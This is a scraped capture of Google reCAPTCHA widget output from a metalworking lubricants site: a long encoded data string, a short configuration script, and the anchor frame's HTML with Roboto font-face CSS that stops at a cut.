wqERFcKAOGJQwpfDgsKBw7wMwp9awpE/OcOEw6DCtcOiN8OLYkFqwq3CpsOyw4zDtlzDvhrDl8KqVsOROF8vw6DCocKRwqQAF1d2wpXDunHCmsOiX8KpwoITdyjDmGHCr0hrw50QWUs8w79pw4vCoMOGM3vDrlLCr8OaOUTCvH/CvsO5wp13w5LDuMOqbzvDslg0M3nDtMOkwrnDusOHwp5cUMOnZsKXw51KKx4JUsOSwrYJw553M2QpBStJZsO5w5M6dgwPUm3CpcOlO8OGwqDDvHjDi8KhaDvCtRDCoFR3S8Osw60vw7DCucK+wqRVw793w4g/E2wFDjg+dgbDrcOkN8OVSAgdLMO4wpsTasOfwqZSYcK3OwIWw5ZAF8OLw5TDucKqHUxhwohEwrDCmxXCs8Ozwp9kLGPCocKxw4/DtiV2KcOOwqjDkH3ClsKYwpM/[base64]/[base64]/wrQjwo8OwrlkwotAwrAbZXzDgwBYEQrCjMK5wpMmO8Opwqwbw6vCiXfCtCxVw6fCscOjwrl6w6gZJMKOwpoAD21CTcK6cyTDswPDp8Ojwp14wpplwrXCnU3CrxsZVk0cE8O4w7jCv8Ovwq9tZUsWw7M/[base64]/w5LCusKzw4vCj8K/VcOaVk99w5jCjsOUw71EwqDCpXTCqcOrwoTCmXrCsQvDpnAWw6PCv2dfw7XCjCrDtEZkwpHDukXDnsOwf17Cn8OXwpJvecKZZm5xPsOCw7dvw73DhsK2w6DCrSwdScOWw73DqcK0wp5QwpQoXMK1f23Dj0HDi8ONwrPCpcKjwpR1wqHDumvCrn/[base64]/CncOYTjjCm8KpYkjCo2zDtFHCoMOnw50USMOXUmhtIyRmGWtuwoDDoARbw47Cq0zCtMO0w4UTwonDqVYnDz/Dink/[base64]/TcOxwr/[base64]/CuGLDrXHCtDjDmcKKwpwLW8K3XXjDsWrCksOhWsOLWXzDonTCq3jDs3DCi8OhIHxKwrZZw4HDjsKnw67DoGTCpMO/wrXCisO+YS/CjRXDosOgOMKCLMO/YsOwI8KFw5bDpsKCw7Z7ch3CtxjCocOFbsKTwqbCo8OhJls5A8OHw6dHQAQHwoJVGxDChMK5JMK3woQyW8K7w6c3w7nCicKQw4bDgcO0w6PCkMKSSB/Chx8bw7XDvx/CiCbCp8KCCcKTw5UrLsO1w4lbY8Kcw7pzeCMWwo1Kw7DCqsKAw53CqMOQektyDMOBwprDpVTCsMOYWMKhwqvDrMOhw5bCtjfDocK/wotJOsOkI3MMGcOOIkDDmH0EVcOhH8K+wq1vYMOUw5rCrwk8fUEZw7dzwo7DnMOXwpLCpsKFSwZtbcKOw6F6wobCiFh+Y8KCwpzDqsOLHi0HBcOjw4lAwojCkcKdDF/Cu17CiMKfw6x3wq/DnsKMWcOTFV/DsMOKNGXCl8O9wp/Cm8KIwqhmwobCgcKYZMKeScORayvDq8OoWMKLwo8SRApjw4TDvsObf3snM8KGw6YswqrDvMOAKsOVwrZow4YjP1BbwokKwqNICW9Yw6giw43CvcKWwo7DksOGK0bDoXzDusOMw5J4wqhWwoQjw5oyw4xCwp/DosOVWMKKU8OKcV0mwo3DosKWw7nCuMOtw6R8w4HDg8O+TCR0K8KZKcOcPEoDwqzDk8O8LMORVBk6w47CiU7Ck2hwJ8KPERFFwoTCn8Krw7/DnE5TwoxawpbDkFvCmSfCmcOPwofCthhCS8OjwpDClQ/ChSU1w6V8wobDn8O7Uipuw443woTDmcOuw6RgMUXDtsOFOcOHJcKlDWA/TiMPRMO8w7UCOVfCi8KoW8KzZ8KvwqDCgsO8woJIG8OKI8KhO0lse8K0XMKbOMK9w6gKNMOKwqrDocOeX3TDlkbDjMKnPMKgwqZGw4XDrcO6w5rCg8K1NmHDqsO+HHHDhcKxw43Ci8KdHlrCvsKqLMKOwrQyw7rChMKETj3CiE1/[base64]/[base64]/wqQVT3Y/w6B9a8KFUMOHw6FqL8OBGSTCqkNTMQbDsMOtCsKUcFcfZirDmsO9ERfCkFLCj3HDtkUvwp7DnsOhPsOYw47Dn8Krw4PCh0ssw7PDrCjDmADCvRhZw5oawq/[base64]/Ckw7DscKRMcOhwrjDtlrCpS/DoRBcasO+w4zCpHkHG3/[base64]/Dg2LDjVFQPMOEMSvCmsOKejrCl2/CmsKuTsOMwpJTJ33CqxbCrBh/w6rDqwbDjsOowr1TTTxfGTJWKF0LEMOiwogsc2bDocOzw7nDsMKcw4TDum3DjcKRw4/[base64]/Yy0Gwq3ChgtqN0RawrU/XsK2CsONDGZXaMOrJxrDrljCjQAwOyBafcOMw5HCt2Nrw6gqJlowwr9bPFnChCXCmsOVOxsGQMO2L8O5wrUUw7HCscKDek5Dwp/CsglSw54aYsOaKxkEZFUBfcKdw63Do8OVwrzCosOcwpBTwqF2aTHDqsKbNXbClBdNwoc4dcKLwpTDjMKDw5zDg8Kvw74Wwqxbw5LDsMK8LMKEwrbDvlcgbELCn8KEw6hKw4glw5Akw6zCrns/[base64]/ClcKNNkrCqsKNw4fCnw4tw6dCw5zDixjDuX3DhcOww67Ch1gZbmNRwop2JxLDoFTCk2l6B0xAOMKPX8KTwqLCh2UOERLDgcKpw4fDpjfDmMKZw47Crx5Kw69fJMKVOgEUMcOAL8OhwrzCqxPCiw8UNVrDhMK1NFUEZGV/wpLDo8O1P8KTwpI8w7lWRSh0I8KkYMOwwrHDuMKlYsORwpIbwq7DtzDDmMO1w43CrGcxw6YGw4TDnMOvd0o7RMOyPMK/WcOnwr1Aw7AHLy/Ds3cAdMO2wpgXwqDCtHfCqxzCqhLDo8Obw5TCiMKlNzkPXcO1w6/DoMOZw5nCisOqDl7DjWfDj8OSJcKww6Vww6LDgMOJwpNPw6ZUejcqw7zCnMOILsOXw41ZwpTDs1LCoS7CksOIw4XDosOYdsK8wr0rwpzCrMOywqxFwoXCogrDvhjDsEovwrXCnETCkTZKfMK0RsORw4VTw5XDg8OpTcK4Dn5yc8O5w6rDncOJw6vDncK/w7jChMOqMcKmSiTCjUnDksOowrLCosOzw63ChMKVUcOTw4gudk0xNxrDisO3L8KKwpBzw6Uiw4PDpMKMw7U2wqLDnMKzesOvw7JPw6gXO8O/VR7Ci1fCsXhJwq7CjsOkDinCoUEZPE7Cp8KJcMO7wrZBw7HDjMOZJAxyOMOfJGloUMOKeVfDkAJvw6/[base64]/[base64]/[base64]/Dvn/[base64]/DssKmMMKkwqZQwpnCoErDiXnDi2YEwp1tbMO7Vl7DhMKow6phWMKnBGjCpw8Ew5/DicOFa8KFw5tvCMOGwrZcYsOiw6MjB8KhMMO/[base64]/[base64]/DlMKqwq16w7rDisOmP8Kuw6IMw6/[base64]/wp9UGcOwwpvCkkHCg8ONQMO9cVzCsRA/w6nCrmPDmWMIw50tESpNdyBww4NJf0NLw6DDnlNMFMOwesKTEylQNCbDi8K1wotOwp3ColkUwr3CtAIrFcKzasKhdRTCkEvDo8OmG8K+wp/Dm8O0OcK9YsK3PTgYw41xw6XCq3tUKsOlw7UVw5/DgcKeHXPDv8OSw6ciCX7ClnwKwrDDow7DmMK+fMKkRMORa8KeHXvDlRwpB8KDN8Oww6vDhVpxMMOowpZTMhzClcOawo7DpsOQGHlswp/[base64]/DnSrChjPCgMKDw6wsM1oKw5E5asKQVcKhwrDCkm7CmUrCm2rCi8Kvw5HDocKUJcKxVMK1wrlMwo8kBFplTsOsKsOzw4k7eFZeEFcEZMKvLC17SC7DgsKNwpo4wpMEEx/Dh8OEdMOCGcKkw6DDrcK9OQJTw4DDqSJXwpV6LcKIZsKvwoDDukzCscO3KMKjwqFebwrDvcOfw6BMw4wbw6bCksO+ZcKMRHt5Q8Klw7nCmsO+woUcacOMw5jClMKrT1lHd8Kow7obwr44N8Omw5Yhw4A6QsO6w5AAwoM/PMOFwqMqw6DDsSnDqAbCucKnwrFHwrrDlhbDpVR0R8Knw7Fzw57DtMK0w4HCoFrDjcKSw5JGRRnCv8Kew5HCqWjDusOSwobDhBnCtMKXe8OReWppBlPDiUfDq8KaacKkF8Kef0RGbyZ/w4BPw5PCk8KmCcO3A8Kgw65VTwJWw5ZsATrClQ4COwfDtD/CosKPwqPDh8ODw4VNGkDDscKkw4/DqToQwrcdUcKZw73CikTDlTljZMOUw6gfYQYyF8OnNsKtAS/DgyDChRwxw6/Cgnohw7rDlxpQw4jDigw/WhgyKWfCjMKeLhNcWMKxUyYrwopQIgwmWVN/T004w63DusKWwoTDqnnDrAV1wqE0w5bCpkfCmsOEw7s7AS4ReMKdw4XDhwpww53CtMKOaHrDrMOCMsKnwoQJwo3Dn0QBbDYoPH7Cll5ZLcOTwo08wrZ3wp9uwpPCgcOaw6BURVMaM8KLw6BrTcKqUcOCIhjDnQEgw5/CgX/DqsKbTmPDkcOowp/CpHg+wonDg8K7e8O7wr/DmnYZNiHCpsKMwqDCk8K8OA99OxURQ8KowqzCosO5w5vDgFLDsDjCmcOGw5vDoQtMTcKCOMOdcnUMU8K/wogUwqQ5dGbDscKdQBxUCsK2w6PDgxBOwqpOBlJgdmDCvD/ClcKlwpPCtMOPPDrCkcKZw5TDnsOpAgtAdRjDr8OFcgTClQQQwqF4w61fNUfDk8Oow7t9OEdmAMKFw75JDcK4w5x7EVBkHw7Cg1okd8OAwodFwoLCg1fCp8Olwp9LUMKIbX0zD1A5w6HDhMO6QsK6wpDDvWMJblPCni0iw4lrw5nCp0psdBhHwq/CpHgcWFoRC8OzEcObw6Qgw6jDtlnDpHplw7LDnCsFw6DCqiUcHcO5wrpaw47DvcOpw6TCnMORaMKvw7/[base64]/CjsKaDcOWfBoaC8OsIsOiFUPDhGtJwrU3w4gBRsO7w6/[base64]/[base64]/ChhLDv8OBw5BdFcO6RGXDhMKxw4vDuTbDrsKsw6XCpsO/dcOTCGHCkcKMw4bCqhgBZUXDv0vDhTrDncK/VFt7fcKwPsOdEFV7MW4bwqlNSTPDmE9TJSBaJcOKAD3Cn8Oow4LDiBRAU8O2RQnDvkbDuMKHC1BzwqYzKU/CvVsZw5XDmkvDhcK0eHjCiMOhw7JhLcOLGsKhR3DCi2AFwoTDmkTDv8KRw4vDncO5DEl4wq12w7EudcKgJsOUwrDCj1Zrw7zDryhrw57DlmvCuh0NwrUJecO/S8KywoYyLErDtA42c8OGB2DCkcKYw59DwpZhw48uwpzDlcKEw43CnXnDunBHX8OBT39pfkzDulBkwqDCmSrDtMOlNyIKw5sXJEd7w7/[base64]/DosKMw6HDs0NmfsKsw5zCs2Njw43DosO7d8O5VUrChgDDiD/[base64]/Dm8Oiw5TDnHE9NzkaV30zw6x3w7dxw5geA8OzcMORVMKTRVNCFRjCsTo4ScO1XzAMwpTCtSE1wrXDhm7CnmrDlcK8w6LCvsOWEMOOEMKpKG3DvEHCsMOBw67DmcKWKQnCr8OcZsK1w4LDhC7DrMKdZsKpHmxdbRx/[base64]/[base64]/DvXAywoNYQwEmwpxFwrl6SAzCsH9/[base64]/emBewrpqw4FfPDkhw50Dw4wPwpUmw7QIBDsIXWtuwo0PQjNgIcK5amrDhHx9A10Hw51+YcKcdF7DvnPDg15pb0TDg8Kawp4+YHDCtWvDm3bDqcK5OcO/C8OowqlQP8K0PMKmw70nwpHDrAlxwqsFLcOJwp/DncOFeMO0Y8OhexHCvcOKWsOpw45pw6NRO1IydsKzw5HCiUbDqUrDvWPDvsOBwplQwoJwwrjCqVxpKHhIw59TTGvCj1o2Ex7CvUzDsWF1IEMuGA/DpsOwCMOtL8K6w4DCvCLDt8KkHsOKw6gVesO9H2fCv8KkPXtKG8O+IRTDjMO5WzrCqcK7w7rDi8O9GsO/[base64]/CrCvDqjrDlC7DhMK+wqzCvcOoHcKLw4EBM8K+Y8K/[base64]/DlQrDmcKSDggMw7bDq8KbwrrCpl3DqMK+EMOmwoB2wqEKBhNpfsK2wrPDmMOzwp7CnsKNN8OdKjHDihtFwpDCmsOqcMKGwr1uwqFyP8OMw4BSGWLCssOQwqdAQcKzDz7DqcO7DiMVWVM1Y07Cl01/EEbDl8K4KEJpJ8OrCMK3w5jCinPDrsKKw4c3w4XChzTCqcKuH2rDkcKdGcKxOSbDnz3DmhJRwox5wolDwrHCuTvDt8K+U1LCjMOFJkjDiXjDm2QOw7DDklwNwq8rwrLCmRwjw4V9ZsKnWcKVw5/DomJcwqzDhsKYXMKnwo4uw6UgwpnDuQARYw7DpHTCmMK8wrjChFzDpGwpagEWSMKswrdcwrrDpsKywr7DhlbCpCk8wpUaJMK3wrjDhsKMw6zChTMPwrZlHMKBwq/Cu8OHeH0+wponF8ORZ8O/w5AofSDDtGs/w5bCmcKrU3QzcEfDl8K2K8OOwoXDu8KoPsKFw7kBbsOhaTfDt3rDqcKUVsOgw7zCgcKGwrBAaQ82w4xeWyHDisOOw4NrFSrDog/CrcKiwp5HVzQYw47CvAE9wqM5KTbDocONw67CtlZlw6NOwo7CpDTDkwNBw73DnRPDgMKbw70BccK+wrnDp3/Cjn3DrMKrwrAxc3Qcw5Bew7cTcsOFOsOZwqXCol7Cj3/CmsOfdyFIU8KlwrbCpcOIwpXDjcKUDjExVwbDpwnDosKYaXEDUcKEVcOfw6DDpcO+MMK+w6gpRMOWwrkYHsOBw4nClFp8w7TCrcKXVcOvwqJuwrBpworCkMOPV8OOw5BYw7HCr8ONUk/[base64]/YsO8Nms1dHQ2w7bCsTvDvnZ7fRPDvcODa8KQw7gKw6N2JMOAwp7DvBHDj0t2w5Y2acOKRcOtwpjCjlZPwqR7Yi/DqcKuw7TDq1DDlcOxwqpxw5wPUX/[base64]/woPDlxNGaDMnS8OYwoM/woTCk8KEVsOAw5fCucK5wrnDq8OTKz59HMK4NcOnagEHC2TCjS1Jwr4mV1XCg8KfFsO2TMKCwrgDwrbCrz9aw7zChsK9Z8O+EwHDtcKXwrlTWzDCuMK1b31/wq4odsO8w7kkw4bCswfCkDrCizvDgMOkEsKZwr/DsgzCj8KWwpTDp299O8K6eMKmwoPDsUnDrcKpRcK9w5/DisKVEkBTwrjCj3vDrjbDvXFYbcOQXU5ZIMKfw4jCvMK9R0LCoQLDkiHClsK/[base64]/[base64]/wqfCucOte2E0KMKJwp4GwoAGwoPDu8KcPRrDnS9xQcOlfj7CkcKsMwLDhMKXAMKiw7pZwpzDmyDDl1LCnkHCoVzCm0vDmsK5MhMiw4d2wr5ZJsOFN8KiY35xEBbDmCbDpVPCk0XDsnTClcO0wr1fw6TCgsKrKQ/[base64]/wq5rMcOOwp8xNS8Cw7lGQsO/w5FCwrPCiMKaZnbCusKOAAsqw6Uaw4lEWCHCnMOVLRnDlTwVUhAadkg8w5RqYhTDlR3Cs8KJITctIMK2PsKQwplaWxTDrHvCq1ofw4cuCl7DusOIwobDgiHDjsOJb8K/wrA6FAoIaUjDk2BEwpfDocKJHjnCpcO4bgokYMO8w4XDosO/w6nCvC/DssOwD1rDm8Kkw54gw7zCmDHCn8KdHsONw7BlIzATwpvCnSdJdATDvwMmfEQQw7taw5LDn8Obw5sZEj8fFjc9wojDgEPCqkYVO8KKLC3DhsO1ZhnDiwPDs8K+dEdie8KgwoPCn24wwqvCvcO9e8KXw6LCk8OAwqBNw7DDlcOxWS7DrRlswrPDoMKYw5UYIF/[base64]/[base64]/[base64]/AsOQw4YlwrvDrCd+dcOYwqbDrcOtJ8OyVRF6aC8gci/[base64]/Cp0EJNsOuw7sAc1HCtcO/[base64]/w6RfFsKAOcK+wpQ5w6zDh8KISsK3w6cOw6Ncw4xhXGXDvS1qwpgOw7cbw63DrsOAAcOmwpjDrhopw6x/YMOXRXPCuT1UwqERFlxmw7vDsVl0eMKtdMOJX8OtDsKHSF7CsQbDrMO5HsKQHijDslDCgMOrSMKjw7VrBcKnTcK4w7HCgcOTwps6dMOIwq/DgyLCn8OkwqLDtcOzNFYHLAPDm0TDjCkSBsKFGQ/DiMKow7AfFzoNwoLCv8O0ei3CmGZ2w4PCrz9LXsKjc8ONw65Lwo9XSSgxwojCpzPCh8KaAWI8chokHnHDt8O/d2TChirCpUZhXcOwwojDmMKxKBFMwog9wpnDsQ41d37CmjQlw5xiwq9fK0RgF8OjwrDClsKWwoJdw5fDmMKTDHzDr8K+w4l4wqLCgkrDmcOPADjCrMKLw7x2w54zwpbClMKWwrEHw6DCkhnDpcOlwqtkND7ClsKEbyjDqEc2aB3Ch8Opb8KeeMO/[base64]/wpfDslA/w4pFw7PDicO+wq5kwoHCssKZc8KHdMKNGcKtY13Dn315wqjDlUN/[base64]/w6/[base64]/[base64]/Dm8KKVl0NWFvDsMOhw77ChHfCpsOXJzseO1LDtcK/[base64]/ScOVbcOFUsOzw5cow6PCkcO8wqDDjMO+wrENF2bCiHDDhsO6eXjCp8K7w7vDkRbDkkjDjMKewqAkF8ObdMKiw6nCpy/CsiZNwqfChsKzS8O/wofDp8Obw74lOMOVw7/Co8KROcK2wrBoRsK2Lg/Dh8Ksw63CsRkQwqbDqMKzZhjDqXvDp8OEw4NywoB7OMOLw7oiX8OodhfCnMO6HUjClWzDqV5QNcOZNU/[base64]/Dm0rDpsK6w59LdW9yA8KXw5nDmMOSRMOiwo4Twqgyw64COcKMwp45woU3woRCWcKROT8nUsOzwpkQwr/DkMKBwr4iw4zClxbDliTCksO1LkcwD8K2Z8KZLGs1wqdvwolgwo0owpo9w73DqQzDq8KNdsKTw7pfw7PCkMKYX8K2w4TDvyB9dA7Dq3XCqsOCGcKIM8OVIzpDw4BCw7TDkENfwoPDskIWTsOzfXvCrsOSAsO4XlcTPMOXw4IWw5QHw5jDnjfDkh8/wocsOX3DncO5w4rDi8OxwoBxdHklw41Ew4/[base64]/DtMOONw3DgcO2wr/DhsOawrXCu1bDmcKKSMOPF8KjwojCjsKQw7zDk8KPw7LCl8ORwrFfeBM+wqvDiwLCgwlQLcKqR8KjwrzCscOqw4k+wrLCpMKAw4UnSzdrLQ1Kw7tvwpnDhcOPTMKmGBDCg8K6w4TDhcOZKsKmesOiMcK8ccKlZQzDnj/CpRXCjVzCnMODLj/DiVPDt8KGw4wpwpnDrjJ+wrPDgMKCYMOBTkxQdHERw4Bpb8KHwr7CiF1/[base64]/Cp8O+w4w+fsO8cjdkwrJ5w4LCkEBHbcOmUHrCs8KJaULCl8OyTztDwrkXw6laW8Ouw63Ci8OpI8OSRScew6vCh8Ofw6oVNcKKwol/w5zDryFZasOdcQ7DicOuaSrDoWnCrAfCgMK3wrzCvMKWACLChcOYJg0AwrAiFCFUw78DFm7CgAXDnGYsNsKIdMKFw7TCg2TDt8OLw4vDiVjDr2jDhFnCp8K/[base64]/dGEYw7nDj8OSw63ChwTCoAENPSsyG8O3N8OpDMK4esK+wp5Cw7/Cu8OIccKLPjvCji0bwolqWcK0wpzCocKjwqUGw4AHOCzDqlzChgbCvlnCpTxewoYsJSY5ElBhw7Y/[base64]/Dhi1ZccK2wqLCuGFqDzLCnnYNwqM7EMK+dwJKaC3CsjRDw5cew4zDkgPChm8QwokBDG3CiyHChsO0wq9wU1PDtMKqwrXCrsOxw7orecOfIyrDtMOdRBl7w7hOdgl/\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.metalworkinglubricants.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z3/j7XGRs2UGxdRN6OiO7oBfjJAwiETosT07JAcRUrU\\u003d\x22,1,0,null,1,1768678478928,0,0,[233,248],null,[33,79,225,28],\x22RC-Z6s8P5ZM3zPl-A\x22,null,null,null,null,null,\x220dAFcWeA5BpGIgDFe-nN_R5_IemwsIvP8oPHhB3fTnV5pFP_qDghnX6REBBl1F1vry7afGI4kaw7mLJQuAjrTZyWIDXHxY4NXDug\x22,1768761279133]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWV0YWx3b3JraW5nbHVicmljYW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bj0av540nkgo
body_size: 48258
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
